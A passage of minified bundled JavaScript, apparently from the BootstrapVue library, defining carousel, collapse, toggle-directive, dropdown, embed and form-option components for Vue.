Js(t,{propagation:!1})}),e=t(Ud,{props:Mp(Mp({},Ms(Np,this.$props,Bs.bind(null,"img"))),{},{width:this.computedWidth,height:this.computedHeight,fluidGrow:!0,block:!0}),on:r})}var n=[!(!this.caption&&!this.captionHtml)&&t(this.captionTag,{domProps:xu(this.captionHtml,this.caption)}),!(!this.text&&!this.textHtml)&&t(this.textTag,{domProps:xu(this.textHtml,this.text)}),this.normalizeSlot()||!1],o=t();return n.some(ur)&&(o=t(this.contentTag,{staticClass:"carousel-caption",class:this.contentClasses},n.map((function(e){return e||t()})))),t("div",{staticClass:"carousel-item",style:{background:this.background||this.bvCarousel.background||null},attrs:{id:this.safeId(),role:"listitem"}},[e,o])}})}}),qp="show",Up={css:!0,enterClass:"",enterActiveClass:"collapsing",enterToClass:"collapse show",leaveClass:"collapse show",leaveActiveClass:"collapsing",leaveToClass:"collapse"},Gp={enter:function(t){fs(t,"height",0),Ua((function(){Qa(t),fs(t,"height","".concat(t.scrollHeight,"px"))}))},afterEnter:function(t){hs(t,"height")},leave:function(t){fs(t,"height","auto"),fs(t,"display","block"),fs(t,"height","".concat(ms(t).height,"px")),Qa(t),fs(t,"height",0)},afterLeave:function(t){hs(t,"height")}},Wp={appear:Ls(Fi,!1)},Yp=d.default.extend({name:"BVCollapse",functional:!0,props:Wp,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t("transition",Mr(data,{props:Up,on:Gp},{props:r}),n)}});function Zp(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Kp(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Zp(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Zp(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Xp=el(fn,"toggle"),Jp=el(fn,"request-state"),Qp=tl(fn,"accordion"),tf=tl(fn,"state"),ef=tl(fn,"sync-state"),rf=qs("visible",{type:Fi,defaultValue:!1}),nf=rf.mixin,of=rf.props,af=rf.prop,sf=rf.event,lf=Ns(ar(Kp(Kp(Kp({},hd),of),{},{accordion:Ls(Ri),appear:Ls(Fi,!1),isNav:Ls(Fi,!1),tag:Ls(Ri,"div")})),fn),cf=d.default.extend({name:fn,mixins:[bd,nf,Ws,zc],props:lf,data:function(){return{show:this[af],transitioning:!1}},computed:{classObject:function(){var t=this.transitioning;return{"navbar-collapse":this.isNav,collapse:!t,show:this.show&&!t}},slotScope:function(){var t=this;return{visible:this.show,close:function(){t.show=!1}}}},watch:(Rp={},Object(c.a)(Rp,af,(function(t){t!==this.show&&(this.show=t)})),Object(c.a)(Rp,"show",(function(t,e){t!==e&&this.emitState()})),Rp),created:function(){this.show=this[af]},mounted:function(){var t=this;this.show=this[af],this.listenOnRoot(Xp,this.handleToggleEvent),this.listenOnRoot(Qp,this.handleAccordionEvent),this.isNav&&(this.setWindowEvents(!0),this.handleResize()),this.$nextTick((function(){t.emitState()})),this.listenOnRoot(Jp,(function(e){e===t.safeId()&&t.$nextTick(t.emitSync)}))},updated:function(){this.emitSync()},deactivated:function(){this.isNav&&this.setWindowEvents(!1)},activated:function(){this.isNav&&this.setWindowEvents(!0),this.emitSync()},beforeDestroy:function(){this.show=!1,this.isNav&&Pt&&this.setWindowEvents(!1)},methods:{setWindowEvents:function(t){Xs(t,window,"resize",this.handleResize,$i),Xs(t,window,"orientationchange",this.handleResize,$i)},toggle:function(){this.show=!this.show},onEnter:function(){this.transitioning=!0,this.$emit(Oi)},onAfterEnter:function(){this.transitioning=!1,this.$emit(ji)},onLeave:function(){this.transitioning=!0,this.$emit(di)},onAfterLeave:function(){this.transitioning=!1,this.$emit(ui)},emitState:function(){var t=this.show,e=this.accordion,r=this.safeId();this.$emit(sf,t),this.emitOnRoot(tf,r,t),e&&t&&this.emitOnRoot(Qp,r,e)},emitSync:function(){this.emitOnRoot(ef,this.safeId(),this.show)},checkDisplayBlock:function(){var t=this.$el,e=ls(t,qp);ss(t,qp);var r="block"===gs(t).display;return e&&as(t,qp),r},clickHandler:function(t){var e=t.target;this.isNav&&e&&"block"===gs(this.$el).display&&(!rs(e,".nav-link,.dropdown-item")&&!ns(".nav-link,.dropdown-item",e)||this.checkDisplayBlock()||(this.show=!1))},handleToggleEvent:function(t){t===this.safeId()&&this.toggle()},handleAccordionEvent:function(t,e){var r=this.accordion,n=this.show;if(r&&r===e){var o=t===this.safeId();(o&&!n||!o&&n)&&this.toggle()}},handleResize:function(){this.show="block"===gs(this.$el).display}},render:function(t){var e=this.appear,r=t(this.tag,{class:this.classObject,directives:[{name:"show",value:this.show}],attrs:{id:this.safeId()},on:{click:this.clickHandler}},this.normalizeSlot(ia,this.slotScope));return t(Yp,{props:{appear:e},on:{enter:this.onEnter,afterEnter:this.onAfterEnter,leave:this.onLeave,afterLeave:this.onAfterLeave}},[r])}}),uf="collapsed",df="not-collapsed",pf="__BV_toggle",ff="".concat(pf,"_HANDLER__"),hf="".concat(pf,"_CLICK__"),bf="".concat(pf,"_STATE__"),mf="".concat(pf,"_TARGETS__"),gf="aria-controls",vf="aria-expanded",yf="role",wf="tabindex",xf="overflow-anchor",kf=el(fn,"toggle"),Of=tl(fn,"state"),jf=tl(fn,"sync-state"),Cf=el(fn,"request-state"),_f=[jc,Pc],Sf=function(t){return!Ca(["button","a"],t.tagName.toLowerCase())},Pf=function(t){var e=t[hf];e&&(Ks(t,"click",e,Di),Ks(t,"keydown",e,Di)),t[hf]=null},Tf=function(t,e){t[ff]&&e.context&&e.context.$root.$off([Of,jf],t[ff]),t[ff]=null},Df=function(t,e){e?(ss(t,uf),as(t,df),cs(t,vf,"true")):(ss(t,df),as(t,uf),cs(t,vf,"false"))},$f=function(t,e){t[e]=null,delete t[e]},Ef=function(t,e,r){if(Pt&&r.context){Sf(t)&&(ps(t,yf)||cs(t,yf,"button"),ps(t,wf)||cs(t,wf,"0")),Df(t,t[bf]);var n=function(t,e){var r=t.modifiers,n=t.arg,o=t.value,l=Qe(r||{});if(o=Le(o)?o.split(ne):o,Za(e.tagName,"a")){var c=ds(e,"href")||"";Zt.test(c)&&l.push(c.replace(Yt,""))}return _a(n,o).forEach((function(t){return Le(t)&&l.push(t)})),l.filter((function(t,e,r){return t&&r.indexOf(t)===e}))}(e,t);n.length>0?(cs(t,gf,n.join(" ")),fs(t,xf,"none")):(us(t,gf),hs(t,xf)),Ua((function(){!function(t,e){if(Pf(t),e.context){var r=function(r){"keydown"===r.type&&!Ca(_f,r.keyCode)||Ja(t)||(t[mf]||[]).forEach((function(t){e.context.$root.$emit(kf,t)}))};t[hf]=r,Zs(t,"click",r,Di),Sf(t)&&Zs(t,"keydown",r,Di)}}(t,r)})),Dc(n,t[mf])||(t[mf]=n,n.forEach((function(t){r.context.$root.$emit(Cf,t)})))}},Af={bind:function(t,e,r){t[bf]=!1,t[mf]=[],function(t,e){if(Tf(t,e),e.context){var r=function(e,r){Ca(t[mf]||[],e)&&(t[bf]=r,Df(t,r))};t[ff]=r,e.context.$root.$on([Of,jf],r)}}(t,r),Ef(t,e,r)},componentUpdated:Ef,updated:Ef,unbind:function(t,e,r){Pf(t),Tf(t,r),$f(t,ff),$f(t,hf),$f(t,bf),$f(t,mf),ss(t,uf),ss(t,df),us(t,vf),us(t,gf),us(t,yf),hs(t,xf)}},Ff=Sr({directives:{VBToggle:Af}}),Bf=Sr({components:{BCollapse:cf},plugins:{VBTogglePlugin:Ff}}),zf=(r(84),r(125)),Lf=function(){function t(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(Object(It.a)(this,t),!e)throw new TypeError("Failed to construct '".concat(this.constructor.name,"'. 1 argument required, ").concat(arguments.length," given."));Ye(this,t.Defaults,this.constructor.Defaults,r,{type:e}),Ke(this,{type:{enumerable:!0,configurable:!1,writable:!1},cancelable:{enumerable:!0,configurable:!1,writable:!1},nativeEvent:{enumerable:!0,configurable:!1,writable:!1},target:{enumerable:!0,configurable:!1,writable:!1},relatedTarget:{enumerable:!0,configurable:!1,writable:!1},vueTarget:{enumerable:!0,configurable:!1,writable:!1},componentId:{enumerable:!0,configurable:!1,writable:!1}});var n=!1;this.preventDefault=function(){this.cancelable&&(n=!0)},Xe(this,"defaultPrevented",{enumerable:!0,get:function(){return n}})}return Object(Mt.a)(t,null,[{key:"Defaults",get:function(){return{type:"",cancelable:!0,nativeEvent:null,target:null,relatedTarget:null,vueTarget:null,componentId:null}}}]),t}(),If=d.default.extend({data:function(){return{listenForClickOut:!1}},watch:{listenForClickOut:function(t,e){t!==e&&(Ks(this.clickOutElement,this.clickOutEventName,this._clickOutHandler,$i),t&&Zs(this.clickOutElement,this.clickOutEventName,this._clickOutHandler,$i))}},beforeCreate:function(){this.clickOutElement=null,this.clickOutEventName=null},mounted:function(){this.clickOutElement||(this.clickOutElement=document),this.clickOutEventName||(this.clickOutEventName="click"),this.listenForClickOut&&Zs(this.clickOutElement,this.clickOutEventName,this._clickOutHandler,$i)},beforeDestroy:function(){Ks(this.clickOutElement,this.clickOutEventName,this._clickOutHandler,$i)},methods:{isClickOut:function(t){return!os(this.$el,t.target)},_clickOutHandler:function(t){this.clickOutHandler&&this.isClickOut(t)&&this.clickOutHandler(t)}}}),Mf=d.default.extend({data:function(){return{listenForFocusIn:!1}},watch:{listenForFocusIn:function(t,e){t!==e&&(Ks(this.focusInElement,"focusin",this._focusInHandler,$i),t&&Zs(this.focusInElement,"focusin",this._focusInHandler,$i))}},beforeCreate:function(){this.focusInElement=null},mounted:function(){this.focusInElement||(this.focusInElement=document),this.listenForFocusIn&&Zs(this.focusInElement,"focusin",this._focusInHandler,$i)},beforeDestroy:function(){Ks(this.focusInElement,"focusin",this._focusInHandler,$i)},methods:{_focusInHandler:function(t){this.focusInHandler&&this.focusInHandler(t)}}});function Rf(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Nf(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Rf(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Rf(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Vf=tl(bn,ji),Hf=tl(bn,ui),qf=[".dropdown-item",".b-dropdown-form"].map((function(t){return"".concat(t,":not(.disabled):not([disabled])")})).join(", "),Uf=Ns(ar(Nf(Nf({},hd),{},{boundary:Ls([Se,Ri],"scrollParent"),disabled:Ls(Fi,!1),dropleft:Ls(Fi,!1),dropright:Ls(Fi,!1),dropup:Ls(Fi,!1),noFlip:Ls(Fi,!1),offset:Ls(Ki,0),popperOpts:Ls(Ii,{}),right:Ls(Fi,!1)})),bn),Gf=d.default.extend({mixins:[bd,zc,If,Mf],provide:function(){return{bvDropdown:this}},inject:{bvNavbar:{default:null}},props:Uf,data:function(){return{visible:!1,visibleChangePrevented:!1}},computed:{inNavbar:function(){return!Ae(this.bvNavbar)},toggler:function(){var t=this.$refs.toggle;return t?t.$el||t:null},directionClass:function(){return this.dropup?"dropup":this.dropright?"dropright":this.dropleft?"dropleft":""},boundaryClass:function(){return"scrollParent"===this.boundary||this.inNavbar?"":"position-static"},hideDelay:function(){return this.inNavbar?Bt?300:50:0}},watch:{visible:function(t,e){if(this.visibleChangePrevented)this.visibleChangePrevented=!1;else if(t!==e){var r=new Lf(t?Oi:di,{cancelable:!0,vueTarget:this,target:this.$refs.menu,relatedTarget:null,componentId:this.safeId?this.safeId():this.id||null});if(this.emitEvent(r),r.defaultPrevented)return this.visibleChangePrevented=!0,this.visible=e,void this.$off(ui,this.focusToggler);t?this.showMenu():this.hideMenu()}},disabled:function(t,e){t!==e&&t&&this.visible&&(this.visible=!1)}},created:function(){this.$_popper=null,this.$_hideTimeout=null},deactivated:function(){this.visible=!1,this.whileOpenListen(!1),this.destroyPopper()},beforeDestroy:function(){this.visible=!1,this.whileOpenListen(!1),this.destroyPopper(),this.clearHideTimeout()},methods:{emitEvent:function(t){var e=t.type;this.emitOnRoot(tl(bn,e),t),this.$emit(e,t)},showMenu:function(){var t=this;if(!this.disabled){if(!this.inNavbar)if(void 0===zf.a)mr("Popper.js not found. Falling back to CSS positioning",bn);else{var e=this.dropup&&this.right||this.split?this.$el:this.$refs.toggle;e=e.$el||e,this.createPopper(e)}this.emitOnRoot(Vf,this),this.whileOpenListen(!0),this.$nextTick((function(){t.focusMenu(),t.$emit(ji)}))}},hideMenu:function(){this.whileOpenListen(!1),this.emitOnRoot(Hf,this),this.$emit(ui),this.destroyPopper()},createPopper:function(element){this.destroyPopper(),this.$_popper=new zf.a(element,this.$refs.menu,this.getPopperConfig())},destroyPopper:function(){this.$_popper&&this.$_popper.destroy(),this.$_popper=null},updatePopper:function(){try{this.$_popper.scheduleUpdate()}catch(t){}},clearHideTimeout:function(){clearTimeout(this.$_hideTimeout),this.$_hideTimeout=null},getPopperConfig:function(){var t="bottom-start";this.dropup?t=this.right?"top-end":"top-start":this.dropright?t="right-start":this.dropleft?t="left-start":this.right&&(t="bottom-end");var e={placement:t,modifiers:{offset:{offset:this.offset||0},flip:{enabled:!this.noFlip}}},r=this.boundary;return r&&(e.modifiers.preventOverflow={boundariesElement:r}),ir(e,this.popperOpts||{})},whileOpenListen:function(t){this.listenForClickOut=t,this.listenForFocusIn=t;var e=t?"$on":"$off";this.$root[e](Vf,this.rootCloseListener)},rootCloseListener:function(t){t!==this&&(this.visible=!1)},show:function(){var t=this;this.disabled||Ua((function(){t.visible=!0}))},hide:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.disabled||(this.visible=!1,t&&this.$once(ui,this.focusToggler))},toggle:function(t){var e=t=t||{},r=e.type,n=e.keyCode;("click"===r||"keydown"===r&&-1!==[jc,Pc,kc].indexOf(n))&&(this.disabled?this.visible=!1:(this.$emit(_i,t),Js(t),this.visible?this.hide(!0):this.show()))},onMousedown:function(t){Js(t,{propagation:!1})},onKeydown:function(t){var e=t.keyCode;27===e?this.onEsc(t):e===kc?this.focusNext(t,!1):e===Tc&&this.focusNext(t,!0)},onEsc:function(t){this.visible&&(this.visible=!1,Js(t),this.$once(ui,this.focusToggler))},onSplitClick:function(t){this.disabled?this.visible=!1:this.$emit(Zo,t)},hideHandler:function(t){var e=this,r=t.target;!this.visible||os(this.$refs.menu,r)||os(this.toggler,r)||(this.clearHideTimeout(),this.$_hideTimeout=setTimeout((function(){return e.hide()}),this.hideDelay))},clickOutHandler:function(t){this.hideHandler(t)},focusInHandler:function(t){this.hideHandler(t)},focusNext:function(t,e){var r=this,n=t.target;!this.visible||t&&ns(".dropdown form",n)||(Js(t),this.$nextTick((function(){var t=r.getItems();if(!(t.length<1)){var o=t.indexOf(n);e&&o>0?o--:!e&&o<t.length-1&&o++,o<0&&(o=0),r.focusItem(o,t)}})))},focusItem:function(t,e){var r=e.find((function(e,i){return i===t}));ks(r)},getItems:function(){return(ts(qf,this.$refs.menu)||[]).filter(Xa)},focusMenu:function(){ks(this.$refs.menu)},focusToggler:function(){var t=this;this.$nextTick((function(){ks(t.toggler)}))}}});function Wf(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Yf(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Wf(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Wf(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Zf=Ns(ar(Yf(Yf(Yf({},hd),Uf),{},{block:Ls(Fi,!1),html:Ls(Ri),lazy:Ls(Fi,!1),menuClass:Ls(Hi),noCaret:Ls(Fi,!1),role:Ls(Ri,"menu"),size:Ls(Ri),split:Ls(Fi,!1),splitButtonType:Ls(Ri,"button",(function(t){return Ca(["button","submit","reset"],t)})),splitClass:Ls(Hi),splitHref:Ls(Ri),splitTo:Ls(Qi),splitVariant:Ls(Ri),text:Ls(Ri),toggleAttrs:Ls(Ii,{}),toggleClass:Ls(Hi),toggleTag:Ls(Ri,"button"),toggleText:Ls(Ri,"Toggle dropdown"),variant:Ls(Ri,"secondary")})),bn),Kf=d.default.extend({name:bn,mixins:[bd,Gf,Ws],props:Zf,computed:{dropdownClasses:function(){var t=this.block,e=this.split;return[this.directionClass,this.boundaryClass,{show:this.visible,"btn-group":e||!t,"d-flex":t&&e}]},menuClasses:function(){return[this.menuClass,{"dropdown-menu-right":this.right,show:this.visible}]},toggleClasses:function(){var t=this.split;return[this.toggleClass,{"dropdown-toggle-split":t,"dropdown-toggle-no-caret":this.noCaret&&!t}]}},render:function(t){var e=this.visible,r=this.variant,n=this.size,o=this.block,l=this.disabled,c=this.split,d=this.role,f=this.hide,h=this.toggle,m={variant:r,size:n,block:o,disabled:l},v=this.normalizeSlot(na),y=this.hasNormalizedSlot(na)?{}:xu(this.html,this.text),w=t();if(c){var x=this.splitTo,k=this.splitHref,O=this.splitButtonType,j=Yf(Yf({},m),{},{variant:this.splitVariant||r});x?j.to=x:k?j.href=k:O&&(j.type=O),w=t(nu,{class:this.splitClass,attrs:{id:this.safeId("_BV_button_")},props:j,domProps:y,on:{click:this.onSplitClick},ref:"button"},v),v=[t("span",{class:["sr-only"]},[this.toggleText])],y={}}var C=t(nu,{staticClass:"dropdown-toggle",class:this.toggleClasses,attrs:Yf(Yf({},this.toggleAttrs),{},{id:this.safeId("_BV_toggle_"),"aria-haspopup":["menu","listbox","tree","grid","dialog"].includes(d)?d:"false","aria-expanded":Ia(e)}),props:Yf(Yf({},m),{},{tag:this.toggleTag,block:o&&!c}),domProps:y,on:{mousedown:this.onMousedown,click:h,keydown:h},ref:"toggle"},v),_=t("ul",{staticClass:"dropdown-menu",class:this.menuClasses,attrs:{role:d,tabindex:"-1","aria-labelledby":this.safeId(c?"_BV_button_":"_BV_toggle_")},on:{keydown:this.onKeydown},ref:"menu"},[!this.lazy||e?this.normalizeSlot(ia,{hide:f}):t()]);return t("div",{staticClass:"dropdown b-dropdown",class:this.dropdownClasses,attrs:{id:this.safeId()}},[w,C,_])}});function Xf(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Jf(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Xf(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Xf(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Qf=or(Hc,["event","routerTag"]),eh=Ns(ar(Jf(Jf({},Qf),{},{linkClass:Ls(Hi),variant:Ls(Ri)})),wn),rh=d.default.extend({name:wn,mixins:[Fc,Ws],inject:{bvDropdown:{default:null}},inheritAttrs:!1,props:eh,computed:{computedAttrs:function(){return Jf(Jf({},this.bvAttrs),{},{role:"menuitem"})}},methods:{closeDropdown:function(){var t=this;Ua((function(){t.bvDropdown&&t.bvDropdown.hide(!0)}))},onClick:function(t){this.$emit(Zo,t),this.closeDropdown()}},render:function(t){var e=this.linkClass,r=this.variant,n=this.active,o=this.disabled,l=this.onClick,d=this.bvAttrs;return t("li",{class:d.class,style:d.style,attrs:{role:"presentation"}},[t(qc,{staticClass:"dropdown-item",class:[e,Object(c.a)({},"text-".concat(r),r&&!(n||o))],props:Ms(Qf,this.$props),attrs:this.computedAttrs,on:{click:l},ref:"item"},this.normalizeSlot())])}});function nh(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function oh(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?nh(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):nh(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var ih=Ns({active:Ls(Fi,!1),activeClass:Ls(Ri,"active"),buttonClass:Ls(Hi),disabled:Ls(Fi,!1),variant:Ls(Ri)},xn),ah=d.default.extend({name:xn,mixins:[Fc,Ws],inject:{bvDropdown:{default:null}},inheritAttrs:!1,props:ih,computed:{computedAttrs:function(){return oh(oh({},this.bvAttrs),{},{role:"menuitem",type:"button",disabled:this.disabled})}},methods:{closeDropdown:function(){this.bvDropdown&&this.bvDropdown.hide(!0)},onClick:function(t){this.$emit(Zo,t),this.closeDropdown()}},render:function(t){var e,r=this.active,n=this.variant,o=this.bvAttrs;return t("li",{class:o.class,style:o.style,attrs:{role:"presentation"}},[t("button",{staticClass:"dropdown-item",class:[this.buttonClass,(e={},Object(c.a)(e,this.activeClass,r),Object(c.a)(e,"text-".concat(n),n&&!(r||this.disabled)),e)],attrs:this.computedAttrs,on:{click:this.onClick},ref:"button"},this.normalizeSlot())])}});function sh(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function lh(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?sh(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):sh(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var ch=Ns({id:Ls(Ri),tag:Ls(Ri,"header"),variant:Ls(Ri)},yn),uh=d.default.extend({name:yn,functional:!0,props:ch,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.tag,l=r.variant;return t("li",Mr(or(data,["attrs"]),{attrs:{role:"presentation"}}),[t(o,{staticClass:"dropdown-header",class:Object(c.a)({},"text-".concat(l),l),attrs:lh(lh({},data.attrs||{}),{},{id:r.id||null,role:Za(o,"header")?null:"heading"}),ref:"header"},n)])}});function dh(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function ph(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?dh(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):dh(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var fh=Ns({tag:Ls(Ri,"hr")},mn),hh=d.default.extend({name:mn,functional:!0,props:fh,render:function(t,e){var r=e.props,data=e.data;return t("li",Mr(or(data,["attrs"]),{attrs:{role:"presentation"}}),[t(r.tag,{staticClass:"dropdown-divider",attrs:ph(ph({},data.attrs||{}),{},{role:"separator","aria-orientation":"horizontal"}),ref:"divider"})])}}),bh=Ns({id:Ls(Ri),inline:Ls(Fi,!1),novalidate:Ls(Fi,!1),validated:Ls(Fi,!1)},jn),mh=d.default.extend({name:jn,functional:!0,props:bh,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t("form",Mr(data,{class:{"form-inline":r.inline,"was-validated":r.validated},attrs:{id:r.id,novalidate:r.novalidate}}),n)}});function gh(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function vh(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?gh(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):gh(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var yh=Ns(ar(vh(vh({},bh),{},{disabled:Ls(Fi,!1),formClass:Ls(Hi)})),gn),wh=d.default.extend({name:gn,functional:!0,props:yh,render:function(t,e){var r=e.props,data=e.data,n=e.listeners,o=e.children;return t("li",Mr(or(data,["attrs","on"]),{attrs:{role:"presentation"}}),[t(mh,{staticClass:"b-dropdown-form",class:[r.formClass,{disabled:r.disabled}],props:r,attrs:vh(vh({},data.attrs||{}),{},{disabled:r.disabled,tabindex:r.disabled?null:"-1"}),on:n,ref:"form"},o)])}}),xh=Ns({tag:Ls(Ri,"p"),textClass:Ls(Hi),variant:Ls(Ri)},kn),kh=d.default.extend({name:kn,functional:!0,props:xh,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.tag,l=r.textClass,d=r.variant;return t("li",Mr(or(data,["attrs"]),{attrs:{role:"presentation"}}),[t(o,{staticClass:"b-dropdown-text",class:[l,Object(c.a)({},"text-".concat(d),d)],props:r,attrs:data.attrs||{},ref:"text"},n)])}});function Oh(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function jh(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Oh(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Oh(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ch=Ns({ariaDescribedby:Ls(Ri),header:Ls(Ri),headerClasses:Ls(Hi),headerTag:Ls(Ri,"header"),headerVariant:Ls(Ri),id:Ls(Ri)},vn),_h=d.default.extend({name:vn,functional:!0,props:Ch,render:function(t,e){var r=e.props,data=e.data,n=e.slots,o=e.scopedSlots,l=r.id,d=r.variant,header=r.header,f=r.headerTag,h=n(),m=o||{},v={},y=l?"_bv_".concat(l,"_group_dd_header"):null,w=t();return(Us(ua,m,h)||header)&&(w=t(f,{staticClass:"dropdown-header",class:[r.headerClasses,Object(c.a)({},"text-".concat(d),d)],attrs:{id:y,role:Za(f,"header")?null:"heading"}},Gs(ua,v,m,h)||header)),t("li",Mr(or(data,["attrs"]),{attrs:{role:"presentation"}}),[w,t("ul",{staticClass:"list-unstyled",attrs:jh(jh({},data.attrs||{}),{},{id:l,role:"group","aria-describedby":[y,r.ariaDescribedBy].filter(ur).join(" ").trim()||null})},Gs(ia,v,m,h))])}}),Sh=Sr({components:{BDropdown:Kf,BDd:Kf,BDropdownItem:rh,BDdItem:rh,BDropdownItemButton:ah,BDropdownItemBtn:ah,BDdItemButton:ah,BDdItemBtn:ah,BDropdownHeader:uh,BDdHeader:uh,BDropdownDivider:hh,BDdDivider:hh,BDropdownForm:wh,BDdForm:wh,BDropdownText:kh,BDdText:kh,BDropdownGroup:_h,BDdGroup:_h}}),Ph=["iframe","embed","video","object","img","b-img","b-img-lazy"],Th=Ns({aspect:Ls(Ri,"16by9"),tag:Ls(Ri,"div"),type:Ls(Ri,"iframe",(function(t){return Ca(Ph,t)}))},On),Dh=Sr({components:{BEmbed:d.default.extend({name:On,functional:!0,props:Th,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.aspect;return t(r.tag,{staticClass:"embed-responsive",class:Object(c.a)({},"embed-responsive-".concat(o),o),ref:data.ref},[t(r.type,Mr(or(data,["ref"]),{staticClass:"embed-responsive-item"}),n)])}})}}),$h=Ns({disabledField:Ls(Ri,"disabled"),htmlField:Ls(Ri,"html"),options:Ls(Vi,[]),textField:Ls(Ri,"text"),valueField:Ls(Ri,"value")},"formOptionControls"),Eh=d.default.extend({props:$h,computed:{formOptions:function(){return this.normalizeOptions(this.options)}},methods:{normalizeOption:function(option){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(Ve(option)){var e=pr(option,this.valueField),text=pr(option,this.textField);return{value:Ee(e)?t||text:e,text:wu(String(Ee(text)?t:text)),html:pr(option,this.htmlField),disabled:Boolean(pr(option,this.disabledField))}}return{value:t||option,text:wu(String(option)),disabled:!1}},normalizeOptions:function(t){var e=this;return Re(t)?t.map((function(option){return e.normalizeOption(option)})):Ve(t)?(mr('Setting prop "options" to an object is deprecated. Use the array format instead.',this.$options.name),Qe(t).map((function(r){return e.normalizeOption(t[r]||{},r)}))):[]}}});function Ah(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Fh(t){for(var i=1;i<arguments.length;i++){var 